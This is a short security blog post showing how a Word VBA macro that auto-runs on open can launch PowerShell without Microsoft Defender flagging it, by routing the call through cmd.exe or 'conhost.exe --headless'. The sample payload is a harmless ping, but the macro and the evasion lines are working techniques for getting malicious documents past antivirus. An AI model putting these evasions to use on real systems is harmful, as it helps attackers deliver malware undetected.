Simple changes in process relationship could bypass certain security solutions.
Parent/Child Process Relationship
Security solutions often monitor process relationships to detect malicious behaviour. For this blog post we’ll see how Microsoft Defender flags a MS Word document if you attempt to spawn powershell.exe, regardless of what the spawned PowerShell process does. We’ll also explore how we can bypass this detection.
Spawning PowerShell (The Detected Way)
Below we have an innocent looking VBA script that spawns PowerShell.exe via the Shell command and runs ping google.com.
Sub AutoOpen()
Test
End Sub
Sub Document_Open()
Test
End Sub
Sub Test()
Shell "powershell.exe -c ping google.com", vbNormalFocus
End SubUnfortunately, Defender doesn’t seem to agree that it’s innocent. PowerShell has been abused to an extent where Microsoft Defender doesn’t seem care what the command does.
If we go view ‘Protection History’ we can see its being treated as a Trojan.
Spawning PowerShell (The Clean Way)
With an additional 10 characters to our command, Microsoft Defender won’t complain anymore. We’re going to modify our Shell command as shown below.
# Before
Shell "powershell.exe -c ping google.com", vbNormalFocus
# After
Shell "cmd.exe /c powershell.exe -c ping google.com", vbNormalFocus
Below we can see how the parent/child relationship was modified.
Avoiding Cmd.exe
Although cmd.exe is a better alternative than powershell.exe, it’s still a highly monitored process by defenders. A better way which avoids cmd.exe is shown below.
Shell "conhost.exe --headless powershell.exe -c ping google.com", vbNormalFocusThis way cmd.exe and powershell.exe are avoided as direct child processes.
Why Does This Work?
It seems that Defender blacklists powershell.exe as a direct child process. In pseudocode it’s probably programmed something like this:
if WINWORD.EXE spawns powershell.exe then Trojan
Clearly we don’t fit the above description so we’re good!
Conclusion
In a real engagement you should probably avoid the Shell command altogether, but the point of this post is to demonstrate how small modifications in process relationships can result in a different outcome.